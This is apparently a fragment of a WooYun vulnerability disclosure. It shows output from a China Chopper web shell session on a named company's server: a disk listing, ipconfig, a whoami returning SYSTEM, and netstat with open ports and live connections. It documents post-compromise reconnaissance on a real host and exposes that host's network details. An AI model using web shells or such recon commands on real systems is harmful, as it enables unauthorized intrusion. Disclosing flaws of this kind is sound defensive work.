 中国菜刀@20100928
http://am.bohaitrust.com/cac...
http://am.bohaitrust.com/cac...
[*] 磁盘列表 [ C:D:E: ]
C:\phpStudy\WWW\> ipconfig
Windows IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.72.32.193
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.72.32.1
C:\phpStudy\WWW\> whoami
nt authority\system
C:\phpStudy\WWW\> netstat -an
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:25 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7003 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7110 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 10.72.32.193:80 124.205.63.22:10590 ESTABLISHED
TCP 10.72.32.193:80 183.63.101.106:33688 TIME_WAIT
www.wooyun.org